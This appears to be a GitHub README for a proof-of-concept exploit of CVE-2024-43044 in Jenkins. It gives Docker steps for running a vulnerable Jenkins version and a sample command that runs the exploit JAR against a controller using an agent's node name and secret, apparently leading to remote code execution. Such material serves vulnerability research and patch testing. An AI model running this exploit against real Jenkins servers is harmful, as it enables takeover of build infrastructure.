 README
Testing
You can test it in vulnerable version using docker:
docker run -p 8080:8080 -p 50000:50000 --restart=on-failure jenkins/jenkins:2.441-jdk17
Once you have a jenkins runnning, setup an agent.
The controller/agent connection can be either default (using url, nodename, secret) or via SSH.
Demonstration
$ java -jar target/CVE-2024-43044-1.0-SNAPSHOT.jar mode_secret \
http://jenkins.local:8080 \
node0 \
5c99109ed980da4d7bf83910e6bdf2bd04f3d09e2f9387834d86e8c7204981cf
.
References
https://www.jenkins.io/security/advisory/2024-08-07/
© 2024 GitHub, Inc. Terms Privacy Security Status Docs Contact Manage cookies Do not share my personal information
https://github.com/convisolabs/CVE-2024-43044-jenkins/blob/master/assets/rce_mode_secret.gif